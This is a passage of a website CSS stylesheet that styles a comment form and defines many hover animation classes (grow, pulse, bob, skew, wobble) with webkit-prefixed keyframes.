}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Shrink */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
      transform: scale(0.9);
}

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-webkit-keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink2 {
  -webkit-animation-name: hvr-pulse-shrink2;
  animation-name: hvr-pulse-shrink2;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink3 {
  -webkit-animation-name: hvr-pulse-shrink3;
  animation-name: hvr-pulse-shrink3;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
      transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Bounce Out */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Rotate */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
      transform: rotate(4deg);
}

/* Grow Rotate */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  -ms-transform: scale(1.1) rotate(4deg);
      transform: scale(1.1) rotate(4deg);
}

/* Float */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

/* Sink */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 0.2;
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 1;
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob2 {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob2 {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob3 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob4 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob5 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.4s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob6 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Skew */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Forward */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Backward */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
      transform: skew(10deg);
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
